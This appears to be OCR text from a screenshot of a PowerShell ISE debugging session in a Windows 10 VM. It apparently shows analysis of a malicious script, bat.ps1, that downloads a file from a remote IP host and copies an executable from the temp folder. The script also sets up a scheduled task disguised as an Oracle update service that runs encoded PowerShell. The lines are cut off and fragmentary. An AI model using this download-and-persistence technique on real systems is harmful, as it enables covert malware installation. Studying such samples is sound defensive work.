 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 x64 Windows 10 x64
Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
无标题1.ps1 bat.ps1
逐过程(V) F10
单步执行(S) F11
跳出(U) Shift+F11
运行/继续(C) F5
全部中断(A) Ctrl+B
停止调试程序(T) Shift+F5
切换断点(G) F9
删除所有断点(R) Ctrl+Shift+F9
启用所有断点(E)
禁用所有断点(D)
列出断点(L) Ctrl+Shift+L
显示调用堆栈(K) Ctrl+Shift+D
1 $ne = $MyInvocation.
2 $nurl = "http://200.
3 $noutput = "$env:TMP
4 $vc = New-Object Sy
5 # $vc.DownloadFile(
6 copy $ne $HOME\SchTa
7 copy $env:TMP\yam.ex
8
9 SchTasks.exe /Create for Oracle productsa" /TR "PowerShell.exe -E
10 SchTasks.exe /Delete products" /F
11 SchTasks.exe /Delete products5" /F
12 SchTasks.exe /Delete products1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2" /F
14 SchTasks.exe /Delete /TN "Update service for Oracle products3" /F
15 SchTasks.exe /Delete /TN "Update service for Oracle products4" /F